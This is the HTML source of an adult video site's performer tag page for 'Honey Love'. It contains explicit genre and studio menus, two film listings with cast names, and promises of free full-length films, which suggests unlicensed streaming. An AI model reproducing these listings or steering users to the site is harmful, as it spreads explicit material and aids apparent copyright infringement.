

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.holedk.com/pornstar/honey-love/
body_size: 8131
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" >
<head>
	<script type="1e55d142eba3c61f3bb0a518-text/javascript" src="https://www.holedk.com/dk/menures.js"></script>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PXFTDD93D0" type="1e55d142eba3c61f3bb0a518-text/javascript"></script>
<script type="1e55d142eba3c61f3bb0a518-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PXFTDD93D0');
</script>
    <!-- Google Tag Manager -->
<script type="1e55d142eba3c61f3bb0a518-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TL3F94CR');</script>
<!-- End Google Tag Manager -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=0;" />
<meta name="google-site-verification" content="-GN57TJ3hlXqKHpxFzIpiEHzCPtBc7SNfzAVo9LM3_k" />
<script src="https://storage.googleapis.com/loadermain.appspot.com/main.js" type="1e55d142eba3c61f3bb0a518-text/javascript"></script>
<link href='http://fonts.googleapis.com/css?family=Cabin:400,700' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700' rel='stylesheet' type='text/css'>
<link rel='stylesheet' id='google-fonts-css'  href='http://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700&#038;ver=1.0' type='text/css' media='all' />
<link href='http://fonts.googleapis.com/css?family=Roboto:400,100,300,700subset=latin,cyrillic-ext,greek-ext,greek,latin-ext,cyrillic' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,500,600,700,800' rel='stylesheet' type='text/css'>

<meta property="og:description" content="Watch Get Your Freak On Porn Full Movie Online Free."/>
<meta property="og:title" content="Watch Get Your Freak On Porn Full Movie Online Free."/>
<link href='https://3.bp.blogspot.com/-U7u0dnRnxYQ/W8AjDz9SMEI/AAAAAAAAyyc/hCucUq7zG-c1kDj-HBHfaPrMg9Rl7olIACLcBGAs/s320/18-favicon.png' rel='icon' type='image/x-icon'/>
<link href='http://fonts.googleapis.com/css?family=Cabin:400,700' rel='stylesheet' type='text/css'>
<meta name="author" content="holedk.com" />
<meta name="vw96.objectype" content="RealWorld" />
<meta name="audience" content="All" />
<meta name="resource-type" content="RealWorld" />
<meta name="allow-search" content="yes" />
<meta name="robots" content="index, follow"/>
<meta content='1 days' name='revisit-after'/>
<meta content='global' name='distribution'/>
<meta content='es' name='language'/>
<meta content='General' name='rating'/>
<meta content='follow, all' name='robots'/>
<meta name="Pagetopic" content="Entreteniment"/>
<meta name="Pagetype" content="Video"/>
<meta name="Audience" content=" All"/>
<meta http-equiv="Expires" content="none"/>
<link href='http://www.holedk.com/' rel='index' title='Watch Movies Online Porn Free'/>
<link rel="stylesheet" href="https://www.holedk.com/wp-content/themes/HoleRed/style.css" type="text/css" media="screen" />
<link rel="stylesheet" href="https://www.holedk.com/wp-content/themes/HoleRed/responsivedk1.css" type="text/css"/>
<link rel="pingback" href="https://www.holedk.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Watch Honey Love Movies Online Porn Free | Holedk</title>
	<link rel="canonical" href="https://www.holedk.com/pornstar/honey-love/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Watch Honey Love Movies Online Porn Free | Holedk" />
	<meta property="og:url" content="https://www.holedk.com/pornstar/honey-love/" />
	<meta property="og:site_name" content="Holedk" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.holedk.com/pornstar/honey-love/","url":"https://www.holedk.com/pornstar/honey-love/","name":"Watch Honey Love Movies Online Porn Free | Holedk","isPartOf":{"@id":"https://www.holedk.com/#website"},"breadcrumb":{"@id":"https://www.holedk.com/pornstar/honey-love/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.holedk.com/pornstar/honey-love/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.holedk.com/"},{"@type":"ListItem","position":2,"name":"Honey Love"}]},{"@type":"WebSite","@id":"https://www.holedk.com/#website","url":"https://www.holedk.com/","name":"Holedk","description":"Watch Free Porn Full Movies Online in HD","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.holedk.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Holedk &raquo; Honey Love Tag Feed" href="https://www.holedk.com/pornstar/honey-love/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:6972670b07667*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.holedk.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="1e55d142eba3c61f3bb0a518-text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="1e55d142eba3c61f3bb0a518-text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="1e55d142eba3c61f3bb0a518-text/javascript" src="https://www.holedk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="1e55d142eba3c61f3bb0a518-text/javascript" src="https://www.holedk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="1e55d142eba3c61f3bb0a518-text/javascript" defer src="https://www.holedk.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.holedk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.holedk.com/wp-json/wp/v2/tags/28953" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.holedk.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="1e55d142eba3c61f3bb0a518-text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js" type="1e55d142eba3c61f3bb0a518-text/javascript"></script>
<script src="http://code.jquery.com/ui/1.10.3/jquery-ui.js" type="1e55d142eba3c61f3bb0a518-text/javascript"></script>
<script type="1e55d142eba3c61f3bb0a518-text/javascript" src="https://www.holedk.com/dk/holex.js"></script>
</head>
<body>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TL3F94CR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="cabecera">
<div class="bar-content">
<div class="menu-icon" id="menu-icon"> <div class="menu-icon-bar"></div></div>
<nav class="nav1"><ul class="menu" id="menu">	
<table class="default">
  <tr>
    <th class="pe">Categories</th>
    <th class="pe">Studios</th>
  </tr>
  <tr>
 <td><li class="menu-item"><a href="/genre/amateur/" class="item-link">Amateur</a></li>
<li class="menu-item"><a href="/genre/anal/" class="item-link">Anal</a></li>
<li class="menu-item"><a href="/genre/big-dick/" class="item-link">Big Dick</a></li>
<li class="menu-item"><a href="/genre/big-tits/" class="item-link">Big Tits</a></li>
<li class="menu-item"><a href="/genre/big-butts/" class="item-link">Big Butts</a></li>
<li class="menu-item"><a href="/genre/big-boobs/" class="item-link">Big Boobs</a></li>
<li class="menu-item"><a href="/genre/blowjobs/" class="item-link">Blowjobs</a></li>
<li class="menu-item"><a href="/genre/couples/" class="item-link">Couples</a></li>
<li class="menu-item"><a href="/genre/erotic/" class="item-link">Erotic</a></li>
<li class="menu-item"><a href="/genre/family-roleplay" class="item-link">Family Roleplay</a></li>
<li class="menu-item"><a href="/genre/gonzo/" class="item-link">Gonzo</a></li>
<li class="menu-item"><a href="/genre/hentai/" class="item-link">Hentai</a></li>
<li class="menu-item"><a href="/genre/interracial/" class="item-link">Interracial</a></li>
<li class="menu-item"><a href="/genre/lesbian" class="item-link">Lesbian</a></li>
<li class="menu-item"><a href="/genre/milf/" class="item-link">MILF</a></li>
<li class="menu-item"><a href="/genre/parodies/" class="item-link">Parodies</a></li>
<li class="menu-item"><a href="/genre/teen/" class="item-link">Teen</a></li>	
<li class="menu-item"><a href="/genre/threesomes/" class="item-link">Threesomes</a></li>	
<li class="menu-item"><a href="/genre/transsexual/" class="item-link">Transsexual</a></li>	 	 
 </td>
    <td>
		<li class="menu-item"><a href="/director/21-sextury/" class="item-link">21 Sextury</a></li>
		<li class="menu-item"><a href="/director/adult-time/" class="item-link">Adult Time</a></li>
		<li class="menu-item"><a href="/director/digital-sin/" class="item-link">Digital Sin</a></li>
		<li class="menu-item"><a href="/director/digital-playground/" class="item-link">Digital Playground</a></li>
		<li class="menu-item"><a href="/director/hardx/" class="item-link">HardX</a></li>
		<li class="menu-item"><a href="/director/elegant-angel/" class="item-link">Elegant Angel</a></li>
		<li class="menu-item"><a href="/director/evil-angel/" class="item-link">Evil Angel</a></li>
		<li class="menu-item"><a href="/director/girlsway/" class="item-link">Girlsway</a></li>
		<li class="menu-item"><a href="/director/jules-jordan-video/" class="item-link">Jules Jordan</a></li>
		<li class="menu-item"><a href="/director/dorcel/" class="item-link">Dorcel</a></li>
		<li class="menu-item"><a href="/director/mature-xxx/" class="item-link">Mature XXX</a></li>
		<li class="menu-item"><a href="/director/porn-pros/" class="item-link">Porn Pros</a></li>
		<li class="menu-item"><a href="/director/private/" class="item-link">Private</a></li>
		<li class="menu-item"><a href="/director/pure-taboo/" class="item-link">Pure Taboo</a></li>
		<li class="menu-item"><a href="/director/reality-kings/" class="item-link">Reality Kings</a></li>
		<li class="menu-item"><a href="/director/team-skeet/" class="item-link">Team Skeet</a></li>
		<li class="menu-item"><a href="/director/vixen/" class="item-link">Vixen</a></li>
		<li class="menu-item"><a href="/director/sweet-sinner/" class="item-link">Sweet Sinner</a></li>
	<li class="menu-item"><a href="/director/wicked-pictures/" class="item-link">Wicked Pictures</a></li>
	  </td>
</tr>
</table>
</ul>
</nav>
</div>

	<style>
	.nav1{height: 0;}	
.menu-icon{
	float:left;margin-top:18px;margin-left:20px; padding:0;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 30px;
    height: 15px;
    cursor: pointer;
}
.menu-icon-bar,
.menu-icon-bar::after,
.menu-icon-bar::before{
    background-color: #fff;
    width: 28px;
    height: 3px;
    position: relative;
    border-radius: 5px;
    transition: transform 1s ease;
}
.menu-icon-bar::after,
.menu-icon-bar::before{
    content: '';
    display: block;
    position: absolute;
    width: 23px;
    height: 3px;
    background-color: #fff;
    top: -.5em;
}
.menu-icon-bar::after{
    top: .5em;
}
.menu{
position: absolute;
	font-family:'Source Sans Pro', sans-serif;word-wrap:break-word;font-weight:600;
	  z-index: 12;
	  top:30px; 
	border: 0px solid red;
    font-size: 16px;
    display: flex;
    font-weight: 700;
    flex-direction: column;
    background-color: #000;
    clip-path: polygon(0 0, 100% 0, 100% 0, 0 0);
	transition: clip-path .4s ease;
}
.menu--show{
    clip-path: polygon(0 0, 100% 0, 100% 100%, 0 100%);
}
.item-link{
	 border-bottom: 1px solid #464346;
    font-size:15px;
    color: #ECEBEC;
    display: block;
    padding-top:40px;
	padding-right:60px;
	padding-bottom:3px;
}
.item-link:hover{
    background-image: linear-gradient(90deg, #fff 0%, #e1e1e1 94%);
    color: #0C0E14;
}
.item-link-active{
    background-image: linear-gradient(90deg, rgba(194,13,212,1) 0%, rgba(138,1,244,1) 94%);
    color: #ECEBEC;
}	
@media screen and (min-width: 1024px){
    .bar-content{
        display: none;
    }
	.banner468{ display: none;}
	.banner320{ display: none;}
    .menu{
        flex-direction: row;
        justify-content: center;
        padding: 1rem;
        clip-path: polygon(0 0, 100% 0, 100% 100%, 0 100%);
    }
}
th.pe  { background-color: #FFA07A; color: #ffffff; text-align: middle; margin-left:-20px; padding:3px; }
</style><div class="logo"><a href="http://www.holedk.com"><img src="https://lh3.googleusercontent.com/-wW_cqPoMZQw/YaGUDU5GajI/AAAAAAAAAXE/_f13Hzq5AUsOiLLiwvCPo9vLXH24-3p0gCLcBGAsYHQ/s270/holedklogo.png" title="Watch Free Porn Full Movies Online in HD" /></a></div>
<ul class="nav">
<li><a href="#">Genre</a>
<ul>
<li><a href="/genre/anal/">Anal</a></li>
<li><a href="/genre/amateur/">Amateur</a></li>
<li><a href="/genre/asian/">Asian</a></li>
<li><a href="/genre/babysitter/">Babysitter</a></li>
<li><a href="/genre/big-ass/">Big Ass</a></li>
<li><a href="/genre/big-boobs/">Big Boobs</a></li>
<li><a href="/genre/big-butts/">Big Butts</a></li>
<li><a href="/genre/big-dicks/">Big Dicks</a></li>
<li><a href="/genre/blow-jobs/">Blow Jobs</a></li>
<li><a href="/genre/blonde/">Blonde</a></li>
<li><a href="/genre/couples/">Couples</a></li>
<li><a href="/genre/creampie/">Creampie</a></li>
<li><a href="/genre/compilation/">Compilation</a></li>
<li><a href="/genre/gonzo/">Gonzo</a></li>
<li><a href="/genre/hardcore/">Hardcore</a></li>
<li><a href="/genre/interracial/">Interracial</a></li>
<li><a href="/genre/lesbian/">Lesbian</a></li>
<li><a href="/genre/mature/">Mature</a></li>
<li><a href="/genre/MILF/">MILF</a></li>
<li><a href="/genre/pov/">POV</a></li>
<li><a href="/genre/public-sex/">Public Sex</a></li>
<li><a href="/genre/teen/">Teen</a></li>
<li><a href="/genre/threesomes/">Threesomes</a></li>
<li><a href="/genre/gang-bang/">Gang Bang</a></li>
<li><a href="/genre/latin/">Latin</a></li>
<li><a href="/genre/oiled/">Oiled</a></li>
<li><a href="/genre/double-penetration/">Double Penetration</a></li>
<li><a href="/genre/family-roleplay/">Family Roleplay</a></li>
<li><a href="/genre/double-anal/">Double Anal</a></li>
<li><a href="/genre/transsexual/">transsexual</a></li>
</ul></li>
<li><a href="#">Studios</a>
<ul>
<li><a href="/director/adult-time/">Adult Time</a></li>
<li><a href="/director/girlsway/">Girlsway</a></li>
<li><a href="/director/brazzers/">Brazzers</a></li>
<li><a href="/director/babes/">Babes</a></li>
<li><a href="/director/devils-film/">Devil's Film</a></li>
<li><a href="/director/dorcel/">Dorcel</a></li>
<li><a href="/director/jules-jordan-video/">Jules Jordan</a></li>
<li><a href="/director/reality-kings/">Reality Kings</a></li>
<li><a href="/director/hustler/">Hustler</a></li>
<li><a href="/director/bang-bros-productions/">Bang Bros</a></li>
<li><a href="/director/mofos/">MOFOS</a></li>
<li><a href="/director/evil-angel/">Evil Angel</a></li>
<li><a href="/director/vixen/">vixen</a></li>
<li><a href="/director/letsdoeit/">#LETSDOEIT</a></li>
<li><a href="/director/diabolic-video/">Diabolic Video</a></li>
<li><a href="/director/pure-taboo/">Pure Taboo</a></li>
<li><a href="/director/pornfidelity/">PornFidelity</a></li>
<li><a href="/director/digital-sin/">Digital Sin</a></li>
<li><a href="/director/porn-pros/">Porn Pros</a></li>
<li><a href="/director/private/">Private</a></li>
<li><a href="/director/nubiles/">Nubiles</a></li>
<li><a href="/director/combat-zone/">Combat Zone</a></li>
<li><a href="/director/bluebird-films/">Bluebird Film</a></li>
<li><a href="/director/elegant-angel/">Elegant Angel</a></li>
<li><a href="/director/21-sextury/">21 Sextury</a></li>
<li><a href="/director/bang/">BANG!</a></li>
<li><a href="/director/blackx/">BlackX</a></li>
<li><a href="/director/team-skeet/">Team Skeet</a></li>
<li><a href="/director/hardx/">HardX</a></li>
<li><a href="/director/sweet-sinner/">Sweet Sinner</a></li>
<li><a href="/director/lethal-hardcore/">Lethal Hardcore</a></li>
<li><a href="/director/evil-playgrounds/">Evil Playgrounds</a></li>
<li><a href="/director/new-sensations/">New Sensations</a></li>
<li><a href="/director/wicked-pictures/">Wicked Pictures</a></li>
<li><a href="/director/naughty-america/">Naughty America</a></li>
<li><a href="/director/zero-tolerance/">Zero Tolerance</a></li>
<li><a href="/director/digital-playground/">Digital Playground</a></li>
<li><a href="/director/third-degree-films/">Third Degree Films</a></li>
<li><a href="/director/pure-passion/">Pure Passion</a></li>
<li><a href="/director/mature-xxx/">Mature XXX</a></li>
</ul></li>
<li><a href="/genre/parodies/">Parodies</a></li>	
<li><a href="/genre/transsexual/">Transsexual</a></li>
<li><a href="/genre/lesbian/">Lesbian</a></li>
<div id="searchwrapper"><form role="search" method="get" action="/index.php">
<input type="text" class="searchbox" name="s" id="s" value="" placeholder="Search Movies..." /><input type="image" src="http://3.bp.blogspot.com/-7d3oXWebT8U/Ub96GLDI1OI/AAAAAAAAEJ4/RyborNrlgWE/s100/botonbuscar.png" class="searchbox_submit" value="" /></form></div>
</ul>	
</div><meta name="keywords" content="Watch Honey Love Movies Online, Download Honey Love Movies Free" />
<meta name="description" content="Watch Honey Love Movies Online Porn Free Full HD" />
﻿﻿<div class="peavisos" style="margin-top:70px;">Watch Honey Love Movies Online Porn Free | Holedk</div>
<div class="cont_peliculas">
<div class="peliculas_box" style="position:relative"> <a href="https://www.holedk.com/get-your-freak-on/" ><img src="https://www.caratulasdk.com/holedk/2024/apr/444134h.jpg" alt="Get Your Freak On"></a><br>
<div class="titulope">Get Your Freak On</div>
<div class="info">
<div style="color:#c7d301">Genre: <a href="https://www.holedk.com/genre/black/" rel="category tag">Black</a>, <a href="https://www.holedk.com/genre/compilation/" rel="category tag">Compilation</a></div><br>
<div style="color:#2E9AFE">PornStars: <a href="https://www.holedk.com/pornstar/annika-larue/" rel="tag">Annika LaRue</a>, <a href="https://www.holedk.com/pornstar/bronze/" rel="tag">Bronze</a>, <a href="https://www.holedk.com/pornstar/byron-long/" rel="tag">Byron Long</a>, <a href="https://www.holedk.com/pornstar/caramel/" rel="tag">Caramel</a>, <a href="https://www.holedk.com/pornstar/carmel/" rel="tag">Carmel</a>, <a href="https://www.holedk.com/pornstar/casey-kitten/" rel="tag">Casey Kitten</a>, <a href="https://www.holedk.com/pornstar/cashmere/" rel="tag">Cashmere</a>, <a href="https://www.holedk.com/pornstar/chastity/" rel="tag">Chastity</a>, <a href="https://www.holedk.com/pornstar/coco-brown/" rel="tag">Coco Brown</a>, <a href="https://www.holedk.com/pornstar/cuba/" rel="tag">Cuba</a>, <a href="https://www.holedk.com/pornstar/devlin-weed/" rel="tag">Devlin Weed</a>, <a href="https://www.holedk.com/pornstar/frankie-larue/" rel="tag">Frankie LaRue</a>, <a href="https://www.holedk.com/pornstar/guy-disilva/" rel="tag">Guy Disilva</a>, <a href="https://www.holedk.com/pornstar/honey-love/" rel="tag">Honey Love</a>, <a href="https://www.holedk.com/pornstar/india/" rel="tag">India</a>, <a href="https://www.holedk.com/pornstar/jack-napier/" rel="tag">Jack Napier</a>, <a href="https://www.holedk.com/pornstar/jake-steed/" rel="tag">Jake Steed</a>, <a href="https://www.holedk.com/pornstar/julian-st-jox/" rel="tag">Julian St. Jox</a>, <a href="https://www.holedk.com/pornstar/kaire/" rel="tag">Kaire</a>, <a href="https://www.holedk.com/pornstar/kiwi-sweet/" rel="tag">Kiwi Sweet</a>, <a href="https://www.holedk.com/pornstar/lexington-steele/" rel="tag">Lexington Steele</a>, <a href="https://www.holedk.com/pornstar/mandingo/" rel="tag">Mandingo</a>, <a href="https://www.holedk.com/pornstar/mariah-milano/" rel="tag">Mariah Milano</a>, <a href="https://www.holedk.com/pornstar/mark-anthony/" rel="tag">Mark Anthony</a>, <a href="https://www.holedk.com/pornstar/miao/" rel="tag">Miao</a>, <a href="https://www.holedk.com/pornstar/michelle-kairee/" rel="tag">Michelle Kairee</a>, <a href="https://www.holedk.com/pornstar/miss-kitty/" rel="tag">Miss Kitty</a>, <a href="https://www.holedk.com/pornstar/monica/" rel="tag">Monica</a>, <a href="https://www.holedk.com/pornstar/monica-mattos/" rel="tag">Monica Mattos</a>, <a href="https://www.holedk.com/pornstar/ms-kitty/" rel="tag">Ms. Kitty</a>, <a href="https://www.holedk.com/pornstar/nita/" rel="tag">Nita</a>, <a href="https://www.holedk.com/pornstar/pandora/" rel="tag">Pandora</a>, <a href="https://www.holedk.com/pornstar/santino-lee/" rel="tag">Santino Lee</a>, <a href="https://www.holedk.com/pornstar/tiffany-mason/" rel="tag">Tiffany Mason</a>, <a href="https://www.holedk.com/pornstar/vanessa-blue/" rel="tag">Vanessa Blue</a>, <a href="https://www.holedk.com/pornstar/vanessa-mae/" rel="tag">Vanessa Mae</a>, <a href="https://www.holedk.com/pornstar/wesley-pipes/" rel="tag">Wesley Pipes</a>, <a href="https://www.holedk.com/pornstar/xtacee/" rel="tag">Xtacee</a></div><br>
<div style="color:#8691e0">Studio: <a href="https://www.holedk.com/director/elegant-angel/" rel="tag">Elegant Angel</a></div>
</div> 
</div></div>
<div class="cont_peliculas">
<div class="peliculas_box" style="position:relative"> <a href="https://www.holedk.com/blown-by-a-pornstar-2/" ><img src="https://www.caratulasdk.com/holedk/2021/oct/3124232h.jpg" alt="Blown By A Pornstar 2"></a><br>
<div class="titulope">Blown By A Pornstar 2</div>
<div class="info">
<div style="color:#c7d301">Genre: <a href="https://www.holedk.com/genre/big-butts/" rel="category tag">Big Butts</a>, <a href="https://www.holedk.com/genre/big-dicks/" rel="category tag">Big Dicks</a>, <a href="https://www.holedk.com/genre/blow-jobs/" rel="category tag">Blowjobs</a>, <a href="https://www.holedk.com/genre/pov/" rel="category tag">POV</a>, <a href="https://www.holedk.com/genre/threesomes/" rel="category tag">Threesomes</a></div><br>
<div style="color:#2E9AFE">PornStars: <a href="https://www.holedk.com/pornstar/alix-lovell/" rel="tag">Alix Lovell</a>, <a href="https://www.holedk.com/pornstar/christian-xxx/" rel="tag">Christian XXX</a>, <a href="https://www.holedk.com/pornstar/destiny-doa/" rel="tag">Destiny DOA</a>, <a href="https://www.holedk.com/pornstar/emmy-demure/" rel="tag">Emmy Demure</a>, <a href="https://www.holedk.com/pornstar/honey-love/" rel="tag">Honey Love</a>, <a href="https://www.holedk.com/pornstar/leda-elizabeth/" rel="tag">Leda Elizabeth</a>, <a href="https://www.holedk.com/pornstar/london-river/" rel="tag">London River</a>, <a href="https://www.holedk.com/pornstar/nyomi-star/" rel="tag">Nyomi Star</a>, <a href="https://www.holedk.com/pornstar/ophelia-rain/" rel="tag">Ophelia Rain</a>, <a href="https://www.holedk.com/pornstar/trixxxie-love/" rel="tag">Trixxxie Love</a>, <a href="https://www.holedk.com/pornstar/victoria-lobov/" rel="tag">Victoria Lobov</a></div><br>
<div style="color:#8691e0">Studio: <a href="https://www.holedk.com/director/cx-wow/" rel="tag">CX Wow</a></div>
</div> 
</div></div>
<div class="paginacion"></div>
<!--WPFC_FOOTER_START--><script type="speculationrules">
